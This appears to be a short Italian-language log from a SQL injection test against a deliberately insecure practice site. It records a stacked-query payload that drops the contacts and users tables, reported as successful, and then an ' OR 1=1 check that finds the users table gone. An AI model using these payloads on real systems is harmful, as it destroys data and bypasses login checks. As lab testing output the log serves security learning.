 Testando: '; DROP TABLE unsecure_contacts; DROP TABLE unsecure_users; --
Descrizione: Elimina la tabella users e contacts
SUCCESS: Tabelle eliminate con successo
--------------------------------------------------------------------------
Testando: ' OR 1=1; --
Descrizione: Controllo del DROP TABLE
ERRORE SITO: Accesso negato: Tabella "users" mancante o eliminata!